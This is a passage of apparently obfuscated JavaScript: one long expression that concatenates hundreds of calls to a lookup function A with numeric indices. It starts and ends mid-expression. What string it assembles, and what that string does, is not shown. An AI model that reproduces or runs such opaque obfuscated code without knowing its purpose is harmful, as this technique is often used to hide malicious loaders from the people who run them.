A(37056) + A(17081) + A(8282) + A(11157) + A(13020) + A(11133) + A(18734) + A(8099) + A(3352) + A(2387) + A(4498) + A(28041) + A(14476) + A(20264) + A(38523) + A(15196) + A(14912) + A(30596) + A(29134) + A(22030) + A(24591) + A(38679) + A(35630) + A(34583) + A(29324) + A(36255) + A(9390) + A(661) + A(27461) + A(13672) + A(19836) + A(2249) + A(31751) + A(13422) + A(9798) + A(2953) + A(20141) + A(22958) + A(26943)) + (A(26454) + A(19027) + A(13008) + A(2341) + A(13729) + A(29507) + A(11419) + A(24593) + A(8959) + A(8452) + A(11055) + A(24412) + A(27097) + A(23651) + A(1261) + A(9922) + A(30284) + A(15211) + A(35748) + A(24223) + A(2144) + A(8724) + A(24146) + A(8417) + A(660) + A(8299) + A(35529) + A(29989) + A(18424) + A(8233) + A(7800) + A(11984) + A(7784) + A(34255) + A(997) + A(21768) + A(1777) + A(21365) + A(35742) + A(29228) + A(2581) + A(33731) + A(24290) + A(37430) + A(26081) + A(26872) + A(35743) + A(34144) + A(38415) + A(35809) + A(26360) + A(12381) + A(20249) + A(4572) + A(9444) + A(33074) + A(12791) + A(17034) + A(35647) + A(15080) + A(9060) + A(24466) + A(35929) + A(36801) + A(26287) + A(15748) + A(4368) + A(17479) + A(3028) + A(30480) + A(12487) + A(39457) + A(11197) + A(19451) + A(30745) + A(15446) + A(2550) + A(37940) + A(10258) + A(11824) + A(16885) + A(13762) + A(4223) + A(133) + A(26880) + A(23875) + A(3882) + A(17242) + A(16379) + A(30109) + A(3197) + A(6072) + A(31544) + A(34389) + A(26267) + A(10427) + A(18809) + A(36e3) + A(30950) + A(1649)) + (A(4237) + A(5811) + A(35616) + A(1756) + A(6704) + A(8375) + A(17051) + A(1521) + A(35620) + A(7287) + A(36708) + A(14816) + A(1315) + A(7976) + A(19333) + A(31859) + A(2616) + A(13423) + A(12551) + A(14127) + A(14378) + A(38836) + A(12938) + A(2138) + A(18028) + A(2393) + A(17357) + A(20678) + A(9092) + A(15975) + A(24522) + A(32512) + A(6392) + A(8280) + A(6275) + A(25599) + A(4953) + A(9688) + A(32762) + A(626) + A(2291) + A(26172) + A(17955) + A(25444) + A(26795) + A(27830) + A(28571) + A(12322) + A(3669) + A(2305) + A(24720) + A(14666) + A(26193) + A(7621) + A(32904) + A(7175) + A(16655) + A(32458) + A(13726) + A(8697) + A(13780) + A(16608) + A(32065) + A(39066) + A(14056) + A(25194) + A(34347) + A(17979) + A(5201) + A(8146) + A(5379) + A(21642) + A(23594) + A(24128) + A(1661) + A(5400) + A(444) + A(11821) + A(24306) + A(12061) + A(13018) + A(23179) + A(21584) + A(38922) + A(38581) + A(32745) + A(13942) + A(12348) + A(3318) + A(23483) + A(6110) + A(4583) + A(11169) + A(22859) + A(29973) + A(16489) + A(14307) + A(22244) + A(7103) + A(36632)) + (A(10827) + A(24478) + A(23694) + A(11609) + A(6912) + A(11246) + A(26797) + A(1889) + A(39238) + A(11438) + A(31913) + A(33759) + A(24275) + A(20608) + A(23707) + A(313) + A(34940) + A(13692) + A(30808) + A(39217) + A(10382) + A(21582) + A(23880) + A(10752) + A(25142) + A(15071) + A(21143) + A(7904) + A(4001) + A(32931) + A(16357) + A(36532) + A(23592) + A(4155) + A(6537) + A(18821) + A(20624) + A(17944) + A(34893) + A(9799) + A(10422) + A(9508) + A(21387) + A(7943) + A(4711) + A(31212) + A(20673) + A(4176) + A(17498) + A(23795) + A(32071) + A(1225) + A(36868) + A(39779) + A(34688) + A(7019) + A(1890) + A(6246) + A(22607) + A(19653) + A(5447) + A(873) + A(16451) + A(22448) + A(24993) + A(21657) + A(2301) + A(14888) + A(39576) + A(15325) + A(26606) + A(9839) + A(6315) + A(27791) + A(27297) + A(27170) + A(29332) + A(12446) + A(16525) + A(38518) + A(34984) + A(20812) + A(5427) + A(28602) + A(1537) + A(17644) + A(5189) + A(20615) + A(16910) + A(31172) + A(5135) + A(1873) + A(30543) + A(34221) + A(31285) + A(2685) + A(31592) + A(24303) + A(29879) + A(23711)) + (A(35336) + A(12912) + A(1568) + A(10385) + A(25112) + A(32498) + A(38262) + A(10809) + A(15899) + A(15957) + A(2579) + A(37489) + A(12574) + A(20591) + A(2412) + A(27004) + A(9384) + A(36825) + A(5278) + A(23849) + A(10038) + A(19020) + A(31928) + A(4372) + A(9838) + A(8830) + A(3613) + A(14292) + A(24705) + A(23520) + A(26621) + A(36644) + A(32867) + A(27601) + A(4779) + A(12308) + A(34518) + A(33774) + A(19584) + A(17541) + A(9468) + A(11582) + A(34127) + A(28510) + A(19311) + A(33790) + A(9885) + A(34996) + A(35841) + A(5476) + A(17449) + A(35113) + A(5340) + A(25318) + A(22445) + A(26135) + A(37616) + A(36818) + A(35911) + A(23517) + A(22144) + A(25841) + A(25918) + A(4904) + A(30460) + A(11338) + A(17147) + A(5521) + A(5011) + A(12128) + A(28743) + A(10572) + A(1817) + A(5213) + A(25882) + A(10457) + A(34649) + A(14035) + A(19232) + A(34446) + A(15449) + A(20018) + A(30170) + A(18735) + A(27916) + A(28863) + A(34340) + A(7520) + A(16345) + A(34116) + A(7676) + A(4050) + A(26299) + A(20947) + A(33793) + A(8453) + A(33490) + A(9910) + A(35953) + A(34582)) + (A(19623) + A(25114) + A(19243) + A(11688) + A(28245) + A(16048) + A(31934) + A(30176) + A(5703) + A(16711) + A(12749) + A(35983) + A(25327) + A(19907) + A(18871) + A(34103) + A(24397) + A(23095) + A(1993) + A(17993) + A(32797) + A(8915) + A(9916) + A(6993) + A(3780) + A(22310) + A(3513) + A(13796) + A(21135) + A(16828) + A(16387) + A(25631) + A(39462) + A(31031) + A(29979) + A(15164) + A(27201) + A(30893) + A(37562) + A(10941) + A(34338) + A(29243) + A(23235) + A(30556) + A(544) + A(21113) + A(14662) + A(20786) + A(3344) + A(305) + A(26906) + A(9722) + A(21312) + A(6013) + A(10761) + A(11885) + A(38056) + A(20059) + A(12910) + A(39499) + A(2380) + A(17607) + A(17914) + A(8869) + A(13031) + A(20859) + A(39436) + A(29453) + A(21961) + A(25254) + A(8185) + A(20294) + A(24928) + A(18328) + A(13147) + A(11109) + A(29219) + A(32809) + A(4325) + A(21324) + A(9263) + A(38994) + A(19938) + A(36911) + A(8155) + A(20045) + A(10213) + A(22152) + A(15577) + A(10471) + A(33019) + A(5186) + A(38814) + A(2156) + A(13529) + A(32732) + A(31650) + A(8464) + A(25886) + A(22098)) + (A(14086) + A(39546) + A(15231) + A(36552) + A(24239) + A(33614) + A(5623) + A(33420) + A(13866) + A(16895) + A(21937) + A(7826) + A(15842) + A(11516) + A(20368) + A(29039) + A(25562) + A(258) + A(16581) + A(34033) + A(10688) + A(6102) + A(33136) + A(31990) + A(39603) + A(18879) + A(29916) + A(5726) + A(39297) + A(15821) + A(1104) + A(28407) + A(32526) + A(36321) + A(10353) + A(29246) + A(27464) + A(9375) + A(37188) + A(39052) + A(35241) + A(19283) + A(5175) + A(6777) + A(24491) + A(200) + A(30315) + A(11941) + A(24390) + A(23972) + A(34023) + A(35865) + A(2296) + A(26143) + A(26305) + A(30628) + A(32782) + A(26327) + A(20218) + A(4920) + A(627) + A(28120) + A(29371) + A(8715) + A(22202) + A(15810) + A(38309) + A(36203) + A(30416) + A(17113) + A(29512) + A(18934) + A(14232) + A(38806) + A(3026) + A(9344) + A(15777) + A(24707) + A(34942) + A(11883) + A(2659) + A(9957) + A(2257) + A(21093) + A(10993) + A(32875) + A(37806) + A(10876) + A(38776) + A(1574) + A(34179) + A(38342) + A(3640) + A(12640) + A(29036) + A(25840) + A(34773) + A(26739) + A(23346) + A(377)) + (A(36363) + A(6190) + A(22195) + A(9679) + A(25103) + A(4284) + A(25691) + A(11814) + A(8806) + A(38993) + A(35394) + A(34625) + A(33768) + A(28890) + A(28221) + A(25490) + A(22003) + A(31622) + A(36426) + A(22183) + A(2365) + A(6990) + A(2073) + A(11694) + A(20266) + A(25084) + A(2296) + A(26143) + A(26305) + A(30628) + A(32782) + A(26327) + A(20218) + A(4920) + A(627) + A(28120) + A(29371) + A(39417) + A(1566) + A(13760) + A(18128) + A(1948) + A(4576) + A(33424) + A(35367) + A(21444) + A(27815) + A(11109) + A(29219) + A(9025) + A(7530) + A(35594) + A(34948) + A(19048) + A(26950) + A(27439) + A(1603) + A(24893) + A(30586) + A(6781) + A(34796) + A(14050) + A(21858) + A(35565) + A(27042) + A(3331) + A(4359) + A(9343) + A(25101) + A(25006) + A(5389) + A(9561) + A(35014) + A(329) + A(29372) + A(16386) + A(2548) + A(15137) + A(6377) + A(24436) + A(7619) + A(29135) + A(20787) + A(480) + A(26040) + A(35445) + A(30344) + A(18093) + A(12250) + A(7408) + A(7576) + A(28069) + A(24796) + A(19515) + A(3679) + A(21276) + A(3535) + A(2358) + A(5227) + A(24707)) + (A(34942) + A(11883) + A(2659) + A(9957) + A(2257) + A(21093) + A(10993) + A(32875) + A(37806) + A(10876) + A(38776) + A(1574) + A(34179) + A(3662) + A(37991) + A(12640) + A(29036) + A(25840) + A(4557) + A(1598) + A(39124) + A(24886) + A(17636) + A(36193) + A(39297) + A(15821) + A(1104) + A(28407) + A(32526) + A(34420) + A(18158) + A(29246) + A(27464) + A(9375) + A(37188) + A(39052) + A(4627) + A(19283) + A(5175) + A(6777) + A(24491) + A(200) + A(23924) + A(30822) + A(12047) + A(25280) + A(19511) + A(21332) + A(27819) + A(25384) + A(33930) + A(7592) + A(16188) + A(12454) + A(25001) + A(31019) + A(26850) + A(8840) + A(4342) + A(30033) + A(5898) + A(20320) + A(32390) + A(20918) + A(20042) + A(38905) + A(27379) + A(23317) + A(28093) + A(19426) + A(37948) + A(13555) + A(4294) + A(25261) + A(10775) + A(37998) + A(36276) + A(15428) + A(18632) + A(5300) + A(32068) + A(37146) + A(1680) + A(7624) + A(36816) + A(30404) + A(17597) + A(1507) + A(19952) + A(15383) + A(8364) + A(18561) + A(6805) + A(21821) + A(13235) + A(39212) + A(27208) + A(23356) + A(16447) + A(1743)) + (A(21263) + A(17754) + A(27203) + A(27235) + A(23828) + A(38069) + A(18748) + A(37322) + A(22117) + A(11602) + A(32996) + A(31906) + A(1851) + A(15791) + A(28815) + A(2274) + A(34575) + A(26681) + A(39100) + A(32256) + A(1942) + A(4119) + A(29646) + A(10469) + A(13956) + A(5986) + A(16012) + A(32417) + A(20152) + A(29420) + A(36599) + A(13264) + A(12395) + A(13621) + A(31809) + A(17039) + A(26475) + A(15300) + A(4841) + A(23773) + A(25321) + A(25968) + A(3077) + A(6632) + A(3859) + A(33417) + A(1178) + A(3835) + A(7725) + A(23608) + A(6737) + A(19108) + A(29958) + A(7762) + A(6146) + A(12996) + A(16166) + A(4972) + A(20949) + A(21875) + A(20776) + A(22011) + A(23226) + A(30123) + A(34919) + A(23153) + A(199) + A(21821) + A(13235) + A(39212) + A(27208) + A(23356) + A(16447) + A(1743) + A(21263) + A(17754) + A(27203) + A(27235) + A(23828) + A(38069) + A(18748) + A(37322) + A(22117) + A(11602) + A(32996) + A(31906) + A(1851) + A(15791) + A(28815) + A(2274) + A(38562) + A(26619) + A(18282) + A(19292) + A(4349) + A(1863) + A(35846) + A(28678) + A(20487) + A(34961)) + (A(11951) + A(18268) + A(6984) + A(27872) + A(39101) + A(8810) + A(9053) + A(7404) + A(32677) + A(17752) + A(10351) + A(28227) + A(26108) + A(7910) + A(11405) + A(22885) + A(8606) + A(21425) + A(11811) + A(2069) + A(37134) + A(37994) + A(21168) + A(320) + A(23178) + A(32655) + A(11616) + A(6405) + A(15950) + A(172) + A(25706) + A(561) + A(34055) + A(11452) + A(837) + A(28956) + A(17830) + A(35606) + A(8469) + A(28901) + A(27631) + A(9137) + A(9370) + A(27616) + A(33055) + A(32776) + A(30484) + A(3835) + A(7725) + A(23608) + A(6737) + A(34772) + A(29141) + A(7734) + A(1161) + A(13257) + A(18318) + A(16285) + A(12070) + A(36945) + A(16558) + A(14214) + A(15720) + A(37491) + A(38039) + A(21894) + A(1502) + A(15444) + A(1339) + A(37651) + A(29578) + A(2459) + A(2094) + A(3375) + A(4170) + A(7982) + A(9771) + A(7020) + A(20152) + A(29420) + A(36599) + A(13264) + A(12395) + A(13621) + A(31809) + A(39425) + A(1372) + A(34608) + A(6399) + A(3291) + A(35340) + A(35693) + A(31242) + A(13807) + A(26913) + A(2547) + A(5663) + A(26295) + A(14507) + A(28825)) + (A(11675) + A(32153) + A(6123) + A(24391) + A(26553) + A(39605) + A(34502) + A(9319) + A(39229) + A(39052) + A(6583) + A(4332) + A(32532) + A(34585) + A(19188) + A(21119) + A(32316) + A(23971) + A(34683) + A(20534) + A(38394) + A(11778) + A(37194) + A(30235) + A(10118) + A(11931) + A(21452) + A(20046) + A(36711) + A(33586) + A(23746) + A(14957) + A(11317) + A(5456) + A(25658) + A(33804) + A(22094) + A(16549) + A(6908) + A(23952) + A(37378) + A(24356) + A(33778) + A(31664) + A(21050) + A(8476) + A(10190) + A(28091) + A(37774) + A(625) + A(37289) + A(1532) + A(3977) + A(30818) + A(23747) + A(26420) + A(22336) + A(38810) + A(32550) + A(4596) + A(1918) + A(38625) + A(769) + A(11195) + A(6613) + A(28667) + A(19381) + A(18276) + A(8178) + A(9464) + A(2474) + A(31365) + A(30318) + A(39390) + A(20630) + A(7745) + A(38001) + A(33647) + A(20951) + A(26458) + A(7449) + A(20861) + A(22976) + A(7343) + A(28375) + A(37721) + A(30177) + A(24302) + A(18098) + A(34513) + A(30715) + A(32993) + A(15911) + A(21724) + A(1175) + A(15226) + A(16088) + A(4300) + A(19684) + A(4873)) + (A(29572) + A(13303) + A(10573) + A(36789) + A(21121) + A(34380) + A(21220) + A(8853) + A(39244) + A(467) + A(24968) + A(31974) + A(16888) + A(27924) + A(27417) + A(7987) + A(3587) + A(28482) + A(32115) + A(17220) + A(10858) + A(3120) + A(19968) + A(37932) + A(7725) + A(23608) + A(6737) + A(34772) + A(29141) + A(7734) + A(1161) + A(13257) + A(18318) + A(16285) + A(12070) + A(36945) + A(8067) + A(33933) + A(3381) + A(21018) + A(37777) + A(15303) + A(2432) + A(3283) + A(22241) + A(32686) + A(13636) + A(31296) + A(39172) + A(26602) + A(11791) + A(11866) + A(37502) + A(19338) + A(3919) + A(18367) + A(29910) + A(28589) + A(4308) + A(32982) + A(26503) + A(15033) + A(18067) + A(5748) + A(28612) + A(33444) + A(22720) + A(18697) + A(22289) + A(15318) + A(9893) + A(35019) + A(39032) + A(17136) + A(28534) + A(31947) + A(15460) + A(16219) + A(29569) + A(5300) + A(32068) + A(37146) + A(1680) + A(7624) + A(36816) + A(17087) + A(16198) + A(23319) + A(8732) + A(7648) + A(36340) + A(11847) + A(32726) + A(30839) + A(27415) + A(25950) + A(33771) + A(25869) + A(14030) + A(10658)) + (A(24024) + A(23383) + A(382) + A(22261) + A(25398) + A(34990) + A(18653) + A(6949) + A(11333) + A(4869) + A(36152) + A(26493) + A(16202) + A(4944) + A(21269) + A(8221) + A(15367) + A(15056) + A(1213) + A(15318) + A(9893) + A(35019) + A(39032) + A(17136) + A(28534) + A(31947) + A(15460) + A(16219) + A(29569) + A(5300) + A(32068) + A(37146) + A(1680) + A(7624) + A(36816) + A(17087) + A(16198) + A(23319) + A(8732) + A(7648) + A(36340) + A(11847) + A(34184) + A(31306) + A(26501) + A(34478) + A(12699) + A(5785) + A(6007) + A(15610) + A(6598) + A(2691) + A(9702) + A(35555) + A(31070) + A(27872) + A(39101) + A(8810) + A(9053) + A(7404) + A(32677) + A(5761) + A(20206) + A(8570) + A(14641) + A(13353) + A(15924) + A(35999) + A(2796) + A(8093) + A(14376) + A(5932) + A(4571) + A(615) + A(30376) + A(23644) + A(29147) + A(33912) + A(22750) + A(38812) + A(8615) + A(31539) + A(19383) + A(12649) + A(39614) + A(4210) + A(31543) + A(17054) + A(21397) + A(23528) + A(36426) + A(17370) + A(33208) + A(36926) + A(30288) + A(33650) + A(323) + A(24925) + A(19656) + A(3191)) + (A(29112) + A(10417) + A(23491) + A(19199) + A(5016) + A(29436) + A(32361) + A(12336) + A(1139) + A(8218) + A(26464) + A(34283) + A(23525) + A(25015) + A(20598) + A(13945) + A(30358) + A(24684) + A(6048) + A(32785) + A(34293) + A(27053) + A(37540) + A(27855) + A(34325) + A(21669) + A(33135) + A(12747) + A(5408) + A(8147) + A(25613) + A(1232) + A(4282) + A(28192) + A(19257) + A(17222) + A(27459) + A(16370) + A(1146) + A(30136) + A(37594) + A(9310) + A(11900) + A(38791) + A(3017) + A(6749) + A(7304) + A(5067) + A(20902) + A(35193) + A(14521) + A(38848) + A(34881) + A(12738) + A(36637) + A(20509) + A(28554) + A(29364) + A(23763) + A(22702) + A(16090) + A(5203) + A(26938) + A(37056) + A(18820) + A(24490) + A(37967) + A(12559) + A(16281) + A(38083) + A(39749) + A(3032) + A(14109) + A(13754) + A(12838) + A(36607) + A(27859) + A(1361) + A(22594) + A(12650) + A(20181) + A(17867) + A(25004) + A(32351) + A(34498) + A(29922) + A(22506) + A(8977) + A(10542) + A(14249) + A(34844) + A(28001) + A(22969) + A(7293) + A(36018) + A(8761) + A(13078) + A(6319) + A(32928) + A(30452)) + (A(13576) + A(38518) + A(34984) + A(20812) + A(36303) + A(21859) + A(603) + A(23929) + A(30601) + A(32616) + A(11530) + A(32948) + A(34562) + A(22666) + A(3302) + A(25545) + A(522) + A(5935) + A(22689) + A(17334) + A(36963) + A(5500) + A(6968) + A(4803) + A(1076) + A(3363) + A(36252) + A(14010) + A(16369) + A(23408) + A(14250) + A(4877) + A(36365) + A(29383) + A(6012) + A(10821) + A(195) + A(1775) + A(1460) + A(23223) + A(37271) + A(39406) + A(7455) + A(4372) + A(9838) + A(8830) + A(3613) + A(2027) + A(38582) + A(32368) + A(3600) + A(39769) + A(27667) + A(5642) + A(24402) + A(35753) + A(11699) + A(24722) + A(17338) + A(28591) + A(33376) + A(3045) + A(17181) + A(27075) + A(32237) + A(25929) + A(13742) + A(37654) + A(4290) + A(1095) + A(19364) + A(32806) + A(3392) + A(3914) + A(23139) + A(3910) + A(33067) + A(12244) + A(37446) + A(25978) + A(30080) + A(25223) + A(30583) + A(22447) + A(4413) + A(5757) + A(7909) + A(9475) + A(19533) + A(16916) + A(7780) + A(792) + A(11994) + A(29313) + A(27224) + A(22281) + A(24153) + A(13660) + A(18587) + A(15953)) + (A(28188) + A(993) + A(27401) + A(35259) + A(25092) + A(26039) + A(29627) + A(10130) + A(997) + A(21768) + A(6807) + A(18486) + A(21209) + A(36647) + A(30034) + A(15086) + A(33579) + A(3417) + A(30245) + A(34294) + A(687) + A(20888) + A(28947) + A(36795) + A(29887) + A(281) + A(15016) + A(672) + A(29349) + A(12024) + A(10551) + A(28654) + A(11361) + A(36980) + A(32934) + A(17242) + A(16379) + A(6980) + A(20386) + A(31033) + A(31008) + A(21399) + A(15565) + A(28243) + A(30138) + A(20228) + A(21812) + A(21265) + A(14589) + A(15254) + A(17192) + A(1938) + A(17907) + A(26833) + A(13724) + A(1267) + A(4882) + A(9304) + A(8910) + A(13887) + A(21804) + A(31740) + A(2279) + A(35119) + A(32895) + A(33610) + A(8099) + A(3352) + A(37348) + A(35113) + A(15989) + A(13974) + A(29677) + A(771) + A(19198) + A(29735) + A(5431) + A(16788) + A(12342) + A(6736) + A(28823) + A(17843) + A(21176) + A(30440) + A(9584) + A(7634) + A(158) + A(21610) + A(37566) + A(34570) + A(15750) + A(23485) + A(9548) + A(37178) + A(14361) + A(1435) + A(1554) + A(11915) + A(9622) + A(17216)) + (A(5745) + A(11620) + A(15304) + A(15205) + A(8514) + A(17403) + A(16090) + A(13085) + A(13431) + A(32981) + A(23507) + A(834) + A(6847) + A(7652) + A(7970) + A(2242) + A(14925) + A(37650) + A(11370) + A(4092) + A(24330) + A(34579) + A(2338) + A(12155) + A(22424) + A(4766) + A(21717) + A(28098) + A(3169) + A(4947) + A(23048) + A(18103) + A(7166) + A(16011) + A(8144) + A(23175) + A(35138) + A(17442) + A(8493) + A(16415) + A(33458) + A(6472) + A(7345) + A(1778) + A(31676) + A(15440) + A(26249) + A(38825) + A(16404) + A(11554) + A(18589) + A(3981) + A(37294) + A(3579) + A(33182) + A(23237) + A(9693) + A(25987) + A(23551) + A(9419) + A(28332) + A(18488) + A(23629) + A(29962) + A(16554) + A(18543) + A(38564) + A(6636) + A(14685) + A(36155) + A(8291) + A(12243) + A(4929) + A(3166) + A(19257) + A(17222) + A(26555) + A(10748) + A(10681) + A(14955) + A(24314) + A(7248) + A(16004) + A(16783) + A(19122) + A(5993) + A(3951) + A(37031) + A(23196) + A(13954) + A(19299) + A(22104) + A(24899) + A(23069) + A(14994) + A(21453) + A(4540) + A(24627) + A(10929) + A(24923)) + (A(14823) + A(13385) + A(1146) + A(39058) + A(9384) + A(36825) + A(38065) + A(27130) + A(13841) + A(32453) + A(34867) + A(20391) + A(12438) + A(3888) + A(27077) + A(32325) + A(32099) + A(16568) + A(17724) + A(9059) + A(16354) + A(8824) + A(22877) + A(3241) + A(23999) + A(15008) + A(1587) + A(21983) + A(39292) + A(28581) + A(5486) + A(21291) + A(23660) + A(11949) + A(5966) + A(33093) + A(33750) + A(22864) + A(19573) + A(30785) + A(9530) + A(23033) + A(36934) + A(7860) + A(33906) + A(36564) + A(1772) + A(25295) + A(35857) + A(28708) + A(7816) + A(30602) + A(4204) + A(431) + A(32054) + A(28628) + A(30144) + A(27976) + A(18671) + A(33461) + A(21166) + A(5903) + A(38662) + A(28650) + A(31360) + A(5861) + A(20173) + A(28201) + A(5899) + A(33247) + A(33810) + A(31041) + A(22884) + A(14893) + A(30355) + A(22982) + A(27377) + A(5599) + A(33944) + A(34612) + A(1520) + A(21399) + A(15565) + A(28243) + A(30138) + A(20228) + A(21812) + A(21265) + A(14589) + A(23637) + A(26196) + A(23705) + A(21347) + A(15060) + A(38369) + A(17703) + A(13619) + A(39781) + A(2262) + A(32042)) + (A(31656) + A(14308) + A(38851) + A(15520) + A(39365) + A(274) + A(4339) + A(18177) + A(11183) + A(23851) + A(33324) + A(26347) + A(33158) + A(25605) + A(23920) + A(11603) + A(29690) + A(29805) + A(35042) + A(12295) + A(5863) + A(12607) + A(30355) + A(22982) + A(27377) + A(5599) + A(5271) + A(29460) + A(15729) + A(750) + A(30490) + A(6168) + A(5980) + A(22249) + A(39482) + A(27451) + A(21510) + A(33563) + A(15399) + A(11207) + A(8917) + A(9878) + A(14543) + A(25040) + A(8074) + A(33229) + A(31010) + A(3378) + A(10514) + A(33218) + A(13821) + A(5564) + A(20545) + A(32606) + A(24329) + A(8012) + A(15977) + A(37732) + A(20677) + A(34308) + A(1760) + A(31505) + A(5892) + A(30319) + A(20099) + A(7353) + A(12288) + A(30686) + A(9861) + A(10763) + A(17147) + A(5521) + A(9143) + A(22449) + A(7672) + A(33126) + A(37232) + A(4913) + A(25762) + A(19126) + A(37143) + A(37775) + A(32378) + A(32511) + A(28484) + A(19898) + A(14672) + A(2060) + A(21645) + A(34658) + A(30565) + A(856) + A(30125) + A(31185) + A(3219) + A(21159) + A(7093) + A(25394) + A(36018) + A(8761)) + (A(13078) + A(6319) + A(32928) + A(30452) + A(13576) + A(38518) + A(38779) + A(5244) + A(8035) + A(9855) + A(30614) + A(4988) + A(28310) + A(11251) + A(35612) + A(15028) + A(7048) + A(7719) + A(16967) + A(9611) + A(39473) + A(24331) + A(39604) + A(38327) + A(9222) + A(6900) + A(38486) + A(8137) + A(26084) + A(15132) + A(18477) + A(2929) + A(9273) + A(8688) + A(16544) + A(358) + A(13951) + A(26709) + A(15050) + A(14514) + A(24958) + A(17959) + A(28803) + A(38242) + A(29875) + A(792) + A(11994) + A(29313) + A(16306) + A(5272) + A(11052) + A(21978) + A(37985) + A(37522) + A(14783) + A(13222) + A(2111) + A(19229) + A(36365) + A(4264) + A(5840) + A(36980) + A(32934) + A(17242) + A(16379) + A(6980) + A(12310) + A(37437) + A(5443) + A(11917) + A(36740) + A(19372) + A(13373) + A(7218) + A(7119) + A(19009) + A(11506) + A(1756) + A(6688) + A(21969) + A(27003) + A(12711) + A(34364) + A(35240) + A(20369) + A(14861) + A(30094) + A(35736) + A(13763) + A(33882) + A(25901) + A(29845) + A(20545) + A(32606) + A(24329) + A(8012) + A(15977) + A(37732) + A(20677) + A(34308)) + (A(1760) + A(31505) + A(5892) + A(30319) + A(20099) + A(7353) + A(12288) + A(30686) + A(7078) + A(30406) + A(7562) + A(22777) + A(5535) + A(12010) + A(11110) + A(37654) + A(4290) + A(7466) + A(26029) + A(29216) + A(34435) + A(11771) + A(2550) + A(29847) + A(4529) + A(9426) + A(24448) + A(6093) + A(30080) + A(14974) + A(14998) + A(1084) + A(5626) + A(9429) + A(21652) + A(21828) + A(27234) + A(39567) + A(36094) + A(27811) + A(21808) + A(38895) + A(2795) + A(39632) + A(15168) + A(29684) + A(6272) + A(29274) + A(26228) + A(638) + A(21207) + A(20221) + A(31913) + A(33759) + A(24275) + A(31875) + A(23168) + A(11047) + A(36714) + A(34634) + A(33010) + A(38642) + A(1928) + A(13965) + A(30048) + A(36372) + A(35941) + A(2515) + A(28388) + A(22753) + A(27548) + A(18431) + A(4556) + A(24231) + A(17851) + A(33203) + A(27339) + A(741) + A(38466) + A(14850) + A(9641) + A(1873) + A(30543) + A(13063) + A(372) + A(25457) + A(25874) + A(11991) + A(27108) + A(5354) + A(24554) + A(33652) + A(34242) + A(1229) + A(15449) + A(7120) + A(33067) + A(35901) + A(3934) + A(25778)) + (A(17261) + A(1166) + A(33852) + A(17505) + A(33409) + A(39066) + A(14056) + A(25194) + A(22125) + A(1830) + A(35528) + A(38277) + A(27794) + A(22966) + A(22490) + A(22769) + A(4424) + A(16374) + A(9333) + A(39702) + A(22342) + A(9311) + A(5517) + A(19715) + A(35453) + A(21784) + A(30328) + A(9615) + A(27475) + A(38615) + A(33396) + A(21085) + A(4786) + A(24205) + A(35938) + A(13779) + A(31147) + A(37630) + A(27721) + A(12798) + A(28930) + A(19909) + A(11924) + A(2192) + A(2476) + A(26254) + A(27919) + A(30203) + A(307) + A(9930) + A(22143) + A(12108) + A(35194) + A(5872) + A(30871) + A(30173) + A(25532) + A(22705) + A(39736) + A(31769) + A(23487) + A(12850) + A(19014) + A(10327) + A(10185) + A(5811) + A(26261) + A(29229) + A(22635) + A(6519) + A(20498) + A(21180) + A(38581) + A(32745) + A(13942) + A(12348) + A(32632) + A(38676) + A(2488) + A(22487) + A(19698) + A(23035) + A(8143) + A(750) + A(30490) + A(6168) + A(5980) + A(22249) + A(39482) + A(27451) + A(21510) + A(33563) + A(15399) + A(23862) + A(13444) + A(13496) + A(11699) + A(35583) + A(3445) + A(22447)) + (A(13926) + A(26007) + A(27526) + A(6556) + A(4321) + A(28820) + A(1340) + A(13684) + A(30594) + A(33498) + A(17922) + A(26151) + A(21647) + A(23520) + A(18695) + A(18870) + A(21341) + A(31036) + A(8001) + A(39495) + A(21886) + A(23066) + A(22861) + A(36803) + A(17741) + A(1775) + A(1460) + A(23223) + A(31773) + A(35155) + A(16001) + A(4582) + A(30349) + A(38932) + A(27751) + A(18164) + A(12542) + A(19909) + A(11924) + A(2192) + A(2476) + A(26254) + A(27919) + A(30203) + A(307) + A(9930) + A(22143) + A(12108) + A(35194) + A(5872) + A(30871) + A(30173) + A(6035) + A(13149) + A(1431) + A(11881) + A(34319) + A(15020) + A(32654) + A(8934) + A(22131) + A(4762) + A(30483) + A(36335) + A(27886) + A(11422) + A(25032) + A(17855) + A(3245) + A(17176) + A(15547) + A(10776) + A(21663) + A(4050) + A(26299) + A(2460) + A(3419) + A(13480) + A(37545) + A(4582) + A(30349) + A(38932) + A(27751) + A(18164) + A(12542) + A(19909) + A(11924) + A(2192) + A(2476) + A(14062) + A(4475) + A(29889) + A(37235) + A(14021) + A(23951) + A(11258) + A(6679) + A(37276) + A(2996) + A(18182)) + (A(15609) + A(33865) + A(20117) + A(13247) + A(14122) + A(1818) + A(38560) + A(21014) + A(17469) + A(25527) + A(1353) + A(12155) + A(22424) + A(25788) + A(26921) + A(4988) + A(28310) + A(11251) + A(35612) + A(15028) + A(7048) + A(7719) + A(16967) + A(17339) + A(13097) + A(19945) + A(16631) + A(10427) + A(37859) + A(4872) + A(13003) + A(10177) + A(24995) + A(35381) + A(30156) + A(2383) + A(16854) + A(17221) + A(26356) + A(34147) + A(27574) + A(38198) + A(39521) + A(8212) + A(35987) + A(27091) + A(13641) + A(31001) + A(35525) + A(33748) + A(9931) + A(10403) + A(666) + A(20963) + A(28421) + A(4317) + A(9401) + A(26828) + A(31726) + A(14877) + A(33372) + A(22768) + A(12828) + A(10096) + A(19570) + A(30052) + A(33197) + A(20796) + A(18823) + A(18025) + A(27798) + A(21681) + A(12126) + A(194) + A(37282) + A(39751) + A(3734) + A(17426) + A(18625) + A(35375) + A(21975) + A(11989) + A(11529) + A(27898) + A(3766) + A(19025) + A(38856) + A(9209) + A(25753) + A(12071) + A(35542) + A(29119) + A(34995) + A(14301) + A(11624) + A(27879) + A(5160) + A(25334) + A(18203) + A(16187)) + (A(8841) + A(5779) + A(19528) + A(10469) + A(13956) + A(5986) + A(16012) + A(39439) + A(20218) + A(33639) + A(16264) + A(23014) + A(37075) + A(11164) + A(12057) + A(17073) + A(21363) + A(32284) + A(34914) + A(18552) + A(19171) + A(23086) + A(29260) + A(17152) + A(30863) + A(7875) + A(10746) + A(39390) + A(20630) + A(7745) + A(38001) + A(33647) + A(20951) + A(26458) + A(7449) + A(20861) + A(22976) + A(26838) + A(32445) + A(15344) + A(22690) + A(11705) + A(3925) + A(14472) + A(12149) + A(24935) + A(29492) + A(8345) + A(22515) + A(5989) + A(13300) + A(11825) + A(17223) + A(22822) + A(7289) + A(17605) + A(18007) + A(32954) + A(17727) + A(28071) + A(33808) + 